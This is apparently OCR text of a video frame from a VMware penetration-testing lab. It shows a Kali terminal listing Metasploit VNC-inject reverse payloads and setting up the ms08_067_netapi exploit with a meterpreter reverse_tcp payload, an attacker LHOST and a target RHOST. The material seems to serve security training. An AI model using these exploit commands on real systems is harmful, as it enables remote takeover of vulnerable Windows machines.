 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Windows Server 2k3 Windows Server 2008
Applications Places Terminal Thu 11:51 1
root@kali: ~
File Edit View Search Terminal Help
VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
windows/vncinject/reverse_ord_tcp normal
VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
windows/vncinject/reverse_tcp normal
VNC Server (Reflective Injection), Reverse TCP Stager
windows/vncinject/reverse_tcp_allports normal
VNC Server (Reflective Injection), Reverse All-Port TCP Stager
windows/vncinject/reverse_tcp_dns normal
VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
windows/vncinject/reverse_tcp_rc4 normal
VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Met
asm)
windows/vncinject/reverse_tcp_uuid normal
VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support
windows/vncinject/reverse_winhttp normal
VNC Server (Reflective Injection), Windows Reverse HTTP Stager (winhttp)
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.73.100
LHOST => 192.168.73.100
msf exploit(ms08_067_netapi) > set RHOST 192.168.73.149
RHOST => 192.168.73.149
msf exploit(ms08_067_netapi) > show options
To return to your computer, press Ctrl+Alt.